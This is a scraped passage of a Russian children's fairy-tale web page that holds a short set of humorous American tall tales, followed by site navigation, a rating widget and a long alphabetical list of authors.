                        Один человек засеял поле кукурузой. В жаркий день кукуруза начала лопаться и засыпала все поле кукурузными хлопьями. Мулы, которые стояли неподалеку в упряжке, решили, что это пошел снег, и замерзли до смерти.<br>
                        3. Собачья грызня.<br>
                        На лесопилке подрались две собаки. В пылу грызни одна из них попала под пилу, и та перепилила его пополам. Задняя половина с задними ногами испугалась и удрала, но передняя половина только пуще озлилась и победила другую собаку.<br>
                        4. Кошка с деревянной лапой.<br>
                        Одной кошке капкан откусил переднюю лапу, и хозяин выстругал ей лапу из дерева. Теперь эта кошка, как подкараулит мышь, бьет ее по голове деревянной лапой.<br>
                        5. Как плотник крыл дранкой туман.<br>
                        Плотник крыл дранкой сарай. Вдруг опустился густой туман. Плотнику не терпелось покончить с работой, поэтому он не перестал работать, хотя уже ничего не видел. Когда туман рассеялся, плотник понял, что покрыл дранкой не только сарай, но и пустое место за сараем.<br>
                        6. Собачий фонарь.<br>
                        Один человек очень удивился, когда заметил, что его собака ловит светлячков. Он проследил за ней и увидел, что она кормит ими лягушку. Когда лягушка съест много-много светлячков, она начинает светиться, а собака носит ее с собой вместо фонаря.<br>
                        7. Большие москиты.<br>
                        Однажды ночью два огромных москита поспорили в комнате и разбудили спавшего в ней человека.<br>
                        - Давай есть его сейчас! - говорил один москит.<br>
                        - Подождем до завтра, - возражал другой.<br>
                        - Нет уж, давай есть его сейчас, - сказал первый, - а то завтра придут большие, и нам ничего не достанется.
                      </div>
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/narodnye/amerikanskie-skazki/465-svadba-v-serebrjanykh-kljuchakh.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/narodnye/amerikanskie-skazki/484-sleduja-nevernym-kursom.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/narodnye/amerikanskie-skazki/443-cheloveka-ne-pobedish.html">Человека не победишь</a>
                      </li>
                      <li>
                        <a href="/narodnye/amerikanskie-skazki/449-fibold-syn-fibolda.html">Фиболд, сын Фиболда</a>
                      </li>
                      <li>
                        <a href="/narodnye/amerikanskie-skazki/463-ugadajjte-kto.html">Угадайте, кто?</a>
                      </li>
                      <li>
                        <a href="/narodnye/amerikanskie-skazki/1162-medvedja-chuzhaja-nauka-do-dobra-ne-dovedjot.html">Медведя чужая наука до добра не доведёт</a>
                      </li>
                      <li>
                        <a href="/narodnye/amerikanskie-skazki/521-malenkijj-zhan-i-bolshaja-belaja-koshka.html">Маленький Жан и большая белая кошка</a>
                      </li>
                      <li>
                        <a href="/narodnye/amerikanskie-skazki/456-jegnes-gobson.html">Эгнес Гобсон</a>
                      </li>
                      <li>
                        <a href="/narodnye/amerikanskie-skazki/509-bom-kliver.html">Бом-кливер</a>
                      </li>
                      <li>
                        <a href="/narodnye/amerikanskie-skazki/462-kak-doktor-uoker-prepodal-sude-urok-vezhlivosti.html">Как доктор Уокер преподал судье урок вежливости</a>
                      </li>
                      <li>
                        <a href="/narodnye/amerikanskie-skazki/454-meshok-pravdivykh-nebylic.html">Мешок правдивых небылиц</a>
                      </li>
                      <li>
                        <a href="/narodnye/amerikanskie-skazki/490-komary-medvedi-i-bizony.html">Комары, медведи и бизоны</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000">Распечатать | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 12 декабря 2008 | Просмотров: 4265</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:0px;">0</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '442'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '442'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '442'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '442'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '442'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 0)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
